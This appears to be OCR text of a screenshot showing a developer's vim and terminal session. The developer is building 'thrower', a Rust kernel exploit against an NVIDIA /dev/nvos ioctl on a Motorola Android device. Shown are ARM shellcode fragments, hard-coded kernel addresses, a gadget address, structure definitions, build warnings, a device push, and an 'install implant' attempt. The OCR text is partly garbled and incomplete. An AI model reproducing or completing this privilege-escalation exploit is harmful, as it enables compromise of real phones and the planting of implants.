 1 2 3 4 5 6 7 8 9 []= main.rs + (~/android/motorola/thrower/src) - VIM
14 next:
15     cpsid if
16
17     // Save all register state
18     str r0,  registers + 0x00
shellcode.S 16,1 11%
1 #![feature(asm)]
2
3 use std::fs::File;
4 use std::os::unix::io::AsRawFd;
5 use std::io::{self, Error, ErrorKind, BufWriter, Write};
6 use std::sync::atomic::{AtomicPtr, Ordering};
7 use libc::*;
8
9 /// Number of registers used in the trampoline
10 const NUM_TRAMPOLINE_REGISTERS: usize = 180;
11
12 /// Base of physical memory linear map
13 const CONFIG_PAGE_OFFSET: usize = 0xc000_0000;
14
15 /// Fixed address to install as a function pointed as `fsync()` handler for
16 /// "/dev/nvos". We have to increment a value from NULL, doing an `ioctl()`
17 /// for every increment, until `KERNEL_TRAMPOLINE_ADDR`. Thus, the lower this
18 /// address, the better.
19 const KERNEL_TRAMPOLINE_ADDR: usize = 0x80000000;
20
21 /// Load the shellcode
22 const SHELLCODE: &[u8] = include_bytes!("../shellcode.bin");
23
24 /// A pattern of random bytes for 4096-bytes which fills in a page to indicate
25 /// ownership of it
26 const FILL_PATTERN: &[u8] = include_bytes!("../fill_pattern.bin");
27
28 /// The magical IOCTL which we're going to exploit
29 const NV_IOCTL_SEMAPHORE_CLONE: u32 = 0xc00c4e22;
30
31 const sys_ni_syscall
32 const GADGET: usize = 0xc00dacf0;
33
34 #[repr(C)]
35 struct ListHead {
36     next: *const ListHead,
37     prev: *const ListHead,
38 }
39
40 #[repr(C)]
41 // size is 0x14
42 struct Semaphore {
43     raw_lock:   u32, // volatile unsigned int lock;
44     break_lock: u32, // CONFIG_GENERIC_LOCKBREAK=y
src/main.rs [+] 31,21 Top
-- INSERT --
VmallocUsed:       53808 kB
VmallocChunk:     229252 kB
pleb@gamey ~/android/motorola/thrower $
--> src/main.rs:70:8
|
70 | struct NvOsSemaphoreCloneParams {
|        ^^^^^^^^^^^^^^^^^^^^^^^^
warning: constant is never used: `SYS_NI_SYSCALL`
--> src/main.rs:200:9
|
200 |         const SYS_NI_SYSCALL: usize = 0xc00d7c10;
|         ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: associated function is never used: `increment_address`
--> src/main.rs:244:15
|
244 |     unsafe fn increment_address(nvos: &mut File, increment_addr: usize) {
|               ^^^^^^^^^^^^^^^^^
warning: 17 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.43s
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.369s)
Attempting to install implant...
123458
thread 'main' panicked at 'Done', src/main.rs:160:9
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/android/motorola/thrower $